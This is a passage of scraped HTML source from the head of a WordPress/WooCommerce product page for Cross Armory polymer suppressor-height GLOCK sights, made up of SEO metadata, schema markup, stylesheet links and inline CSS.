

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/
body_size: 41728
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>GLOCK Polymer Suppressor Sights | Tall/Red Dot GLOCK Sight | Suppressor Height</title>
	<meta name="description" content="Cross Armory’s GLOCK Polymer Suppressor Sights fit GLOCK Standard OEM frame slides. Durable polymer, great alternative to more expensive sights." />
	<link rel="canonical" href="https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLOCK Polymer Suppressor Sights | Tall/Red Dot GLOCK Sight | Suppressor Height" />
	<meta property="og:description" content="Cross Armory’s GLOCK Polymer Suppressor Sights fit GLOCK Standard OEM frame slides. Durable polymer, great alternative to more expensive sights." />
	<meta property="og:url" content="https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/" />
	<meta property="og:site_name" content="Cross Armory" />
	<meta property="article:modified_time" content="2026-01-22T13:04:33+00:00" />
	<meta property="og:image" content="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/","url":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/","name":"GLOCK Polymer Suppressor Sights | Tall/Red Dot GLOCK Sight | Suppressor Height","isPartOf":{"@id":"https://crossarmory.com/#website"},"primaryImageOfPage":{"@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#primaryimage"},"image":{"@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#primaryimage"},"thumbnailUrl":"https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg","datePublished":"2023-08-31T19:42:16+00:00","dateModified":"2026-01-22T13:04:33+00:00","description":"Cross Armory’s GLOCK Polymer Suppressor Sights fit GLOCK Standard OEM frame slides. Durable polymer, great alternative to more expensive sights.","breadcrumb":{"@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#primaryimage","url":"https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg","contentUrl":"https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg","width":1080,"height":1080,"caption":"Tall Polymer Sights Cross Armory"},{"@type":"BreadcrumbList","@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossarmory.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://crossarmory.com/shop-2/"},{"@type":"ListItem","position":3,"name":"Polymer SUPPRESSOR Sights &#8211; Tall Height &#8211; by Cross Armory"}]},{"@type":"WebSite","@id":"https://crossarmory.com/#website","url":"https://crossarmory.com/","name":"Cross Armory","description":"Compliance Solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossarmory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; Feed" href="https://crossarmory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; Comments Feed" href="https://crossarmory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; Polymer SUPPRESSOR Sights &#8211; Tall Height &#8211; by Cross Armory Comments Feed" href="https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/feed/" />
<link rel="preload" href="https://crossarmory.com/wp-content/uploads/2017/01/ca-logo-01.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossarmory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossarmory.com%2Fproduct%2Fpolymer-suppressor-sights-tall-height-by-cross-armory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossarmory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossarmory.com%2Fproduct%2Fpolymer-suppressor-sights-tall-height-by-cross-armory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://crossarmory.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.0.6' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://crossarmory.com/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://crossarmory.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='keyshotxrwoocommerce-css' href='https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/css/keyshotxrwoocommerce-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://crossarmory.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.21.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 33,150,243, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
